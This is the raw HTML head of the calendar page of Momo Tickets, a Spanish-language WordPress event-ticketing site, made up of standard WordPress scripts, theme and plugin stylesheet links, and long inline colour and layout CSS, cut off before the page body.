

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momotickets.com/calendario/?event_category_id=teatro-1415305798
body_size: 10330
content:
<!DOCTYPE html>
<html lang="es">
		<head>
		<title>Momo Tickets |   Calendario</title>
		<!--meta-->
				
        <meta charset="UTF-8" />
		<meta name="generator" content="WordPress 6.4.3" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="description" content="Gestión de eventos" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://momotickets.com/feed/" />
		<link rel="pingback" href="" />
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Momo Tickets &raquo; Comentario Calendario del feed" href="https://momotickets.com/calendario/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momotickets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://momotickets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qtip-css' href='https://momotickets.com/wp-content/plugins/espresso-calendar/css/jquery.qtip.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendar-css' href='https://momotickets.com/wp-content/plugins/espresso-calendar/css/fullcalendar.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='espresso_calendar-css' href='https://momotickets.com/wp-content/plugins/espresso-calendar/css/calendar.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='event_espresso_style_sheets-css' href='https://momotickets.com/wp-content/uploads/espresso/templates/css/espresso_default.css?ver=3.1.36.5.P' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://momotickets.com/wp-content/plugins/monarch/css/style.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400italic&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://momotickets.com/wp-content/themes/gymbase/style/reset.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://momotickets.com/wp-content/themes/gymbase/style/superfish.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://momotickets.com/wp-content/themes/gymbase/style/fancybox/jquery.fancybox.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://momotickets.com/wp-content/themes/gymbase/style/jquery.qtip.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://momotickets.com/wp-content/themes/gymbase/style.css?r=4&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://momotickets.com/wp-content/themes/gymbase/style/responsive.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css' href='https://momotickets.com/wp-content/themes/gymbase/style/datepicker.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://momotickets.com/wp-content/themes/gymbase/custom.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://momotickets.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://momotickets.com/wp-content/uploads/master-slider/custom.css?ver=1.6' type='text/css' media='all' />
<script type="text/javascript" src="https://momotickets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/themes/gymbase/js/jquery.ba-bbq.min.js?ver=6.4.3" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/themes/gymbase/js/jquery.downCount.js?ver=6.4.3" id="jquery-downCount-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/themes/gymbase/js/jquery.carouFredSel-5.6.1-packed.js?ver=6.4.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/themes/gymbase/js/jquery.timeago.js?ver=6.4.3" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/themes/gymbase/js/jquery.datepicker.js?ver=6.4.3" id="jquery-datepicker-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/themes/gymbase/js/jquery.hint.js?ver=6.4.3" id="jquery-hint-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/themes/gymbase/js/jquery.isotope.min.js?ver=6.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/themes/gymbase/js/jquery.fancybox-1.3.4.pack.js?ver=6.4.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/themes/gymbase/js/jquery.blockUI.js?ver=6.4.3" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyCz8GLf6PN-t_KfQCMzqJz_rEVZtSz8Tf4&amp;ver=6.4.3" id="google-maps-v3-js"></script>
<script type="text/javascript" id="theme-main-js-extra">
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/momotickets.com\/wp-admin\/admin-ajax.php","themename":"gymbase","slider_autoplay":"true","slide_interval":5000,"slider_effect":"scroll","slider_transition":"swing","slider_transition_speed":500};;
/* ]]> */
</script>
<script type="text/javascript" src="https://momotickets.com/wp-content/themes/gymbase/js/main.js?ver=6.4.3" id="theme-main-js"></script>
<link rel="https://api.w.org/" href="https://momotickets.com/wp-json/" /><link rel="alternate" type="application/json" href="https://momotickets.com/wp-json/wp/v2/pages/4239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momotickets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://momotickets.com/calendario/" />
<link rel='shortlink' href='https://momotickets.com/?p=4239' />
<link rel="alternate" type="application/json+oembed" href="https://momotickets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmomotickets.com%2Fcalendario%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://momotickets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmomotickets.com%2Fcalendario%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:960px; height:auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name='generator' content='Event Espresso Version 3.1.36.5.P' /><script>var ms_grabbing_curosr = 'https://momotickets.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://momotickets.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css" id="et-social-custom-css">
				 
			</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #282828; }
</style>
	        <link rel="icon"  href="https://momotickets.com/wp-content/themes/gymbase/images/favicon.ico" type="image/x-icon">
		
		
        	
	    <!--custom style-->
<style type="text/css">
		.header_container
	{
		background-color: #ffffff;
	}
		body
	{
		background-color: #000000;
	}
		.footer_container
	{
		background-color: #4a484a;
	}
		h1, h2, h3, h4, h5,
	h1 a, h2 a, h3 a, h4 a, h5 a
	{
		color: #000000;
	}
		.box_header
	{
				border-bottom: 1px solid #030c33;
			}
		p,
	.post_content .text,
	#comments_list .comment_details p,
	.accordion .ui-accordion-content,
	.timetable,
	.gallery_item_details_list .details_box p,
	.gallery_item_details_list .details_box .list,
	.scrolling_list li,
	.scrolling_list li a
	{
		color: #333333;
	}
		.bread_crumb li,
	.accordion .ui-accordion-header h5,
	#comments_list .comment_details .posted_by,
	.header_top_sidebar 
	{
		color: #aaaaaa;
	}
		.footer h1, .footer h2, .footer h3, .footer h4, .footer h5,
	.footer h1 a, .footer h2 a, .footer h3 a, .footer h4 a, .footer h5 a
	{
		color: #ffffff;
	}
		.footer .box_header
	{
				border-bottom: 1px solid #030c33;
			}
		.footer_contact_info_row,
	.copyright_area,
	.copyright_right .scroll_top,
	.footer .scrolling_list li,
	.footer .scrolling_list li a
	{
		color: #c5c5c5;
	}
		.timeago, .trainers .value
	{
		color: #030c33;
	}
		.sentence,
	.info_green,
	.gallery_item_details_list .details_box .subheader
	{
		color: #030c33;
	}
		.logo_left
	{
		color: #030c33;
	}
		.logo_right
	{
		color: #000000;
	}
		.more,
	.ui-tabs-nav li a,
	.tabs_navigation li a,
	.scrolling_list li .number,
	.categories li, .widget_categories li,
	.categories li a, .widget_categories li a,
	.pagination li a, .pagination li span
	{
		color: #999999;
	}
		.more:hover,
	.categories li a:hover,
	.widget_categories li a:hover,
	li.current-cat a,
	.scrolling_list_control_left:hover, 
	.scrolling_list_control_right:hover,
	.search input[type='submit']:hover,
	.comment_form input[type='submit']:hover,
	.contact_form input[type='submit']:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.scrolling_list li a:hover .number,
	.ui-tabs-nav li a:hover,
	.ui-tabs-nav li.ui-tabs-active a,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected
	{
				color: #ffffff;
				border-color: #030c33;
			}
		.more,
	.categories li a,
	.widget_categories li a,
	.scrolling_list_control_left, 
	.scrolling_list_control_right,
	.pagination li a,
	.pagination li span,
	.scrolling_list li .number,
	.ui-tabs-nav li a,
	.tabs_navigation li a,
	.categories li.posted_by
	{
		border-color: #515151;
	}
		.footer .ui-tabs-nav li a,
	.footer .tabs_navigation li a,
	.footer .scrolling_list li .number,
	.footer .categories li, .widget_categories li,
	.footer .categories li a, .widget_categories li a
	{
		color: #999999;
	}
		.footer .more:hover,
	.footer .categories li a:hover,
	.footer .widget_categories li a:hover,
	.footer li.current-cat a,
	.footer .scrolling_list_control_left:hover, 
	.footer .scrolling_list_control_right:hover,
	.footer .scrolling_list li a:hover .number,
	.footer .ui-tabs-nav li a:hover,
	.footer .ui-tabs-nav li.ui-tabs-selected a,
	.footer .tabs_navigation li a:hover,
	.footer .tabs_navigation li a.selected
	{
				color: #ffffff;
				border-color: #f2f2f2;
			}
		.footer .more,
	.footer .categories li a,
	.footer .widget_categories li a,
	.footer .scrolling_list_control_left, 
	.footer .scrolling_list_control_right,
	.footer .scrolling_list li .number,
	.footer .ui-tabs-nav li a,
	.footer .tabs_navigation li a
	{
		border-color: #515151;
	}
		.sf-menu li a, .sf-menu li a:visited
	{
		color: #888888;
	}
		.sf-menu li a, .sf-menu li a:visited
	{
		border-bottom: 2px solid #none;
	}
		.sf-menu li.selected a, .sf-menu li.current-menu-item a
	{
				color: #000000;
					border-bottom: 2px solid #030c33;
				}
		.sf-menu li:hover a
	{
		color: #030c33;
	}
		.sf-menu li:hover a
	{
				border-bottom: 2px solid #030c33;
			}
		.sf-menu li ul li,
	.sf-menu li ul li a
	{
		background-color: #ffffff;
	}
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a
	{
		background-color: #f0f0f0;
	}
		.sf-menu li ul li a, .sf-menu li:hover ul li a
	{
		color: #888888;
	}
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a
	{
		color: #000000;
	}
		input[type='text'].hint, textarea.hint
	{
		color: #c5c5c5 !important;
	}
		.search input,
	.comment_form input, .comment_form textarea,
	.contact_form input, .contact_form textarea
	{
		color: #ffffff;
	}
		.search input,
	.comment_form input, .comment_form textarea,
	.contact_form input, .contact_form textarea
	{
				border: 1px solid #f2f2f2;
			}
		.search .search_input:focus,
	.comment_form .text_input:focus, .comment_form textarea:focus,
	.contact_form .text_input:focus, .contact_form textarea:focus
	{
				border: 1px solid #030c33;
			}
		a,
	.scrolling_list.latest_tweets li a,
	.items_list a,
	.scrolling_list li a,
	.footer .scrolling_list li a
	{
		color: #C5C5C5;
	}
		a:hover,
	.scrolling_list.latest_tweets li a:hover,
	.scrolling_list li a:hover,
	.footer .scrolling_list li a:hover
	{
		color: #030c33;
	}
		.comment_box .first_row
	{
				background-color: #030c33;
				color: #ffffff;
			}
		.comment_box .comments_number
	{
		color: #ffffff;
	}
		.comment_box .comments_number
	{
				border-bottom: 1px solid #515151;
			}
		.comment_box .comments_number:hover
	{
				border-bottom: 1px solid #030c33;
			}
		.gallery_box h3
	{
		color: #ffffff;
	}
		.gallery_box .description h5
	{
		color: #000000;
	}
		.gallery_box:hover .description
	{
		background-color: #ffffff;
	}
		.gallery_box:hover h3
	{
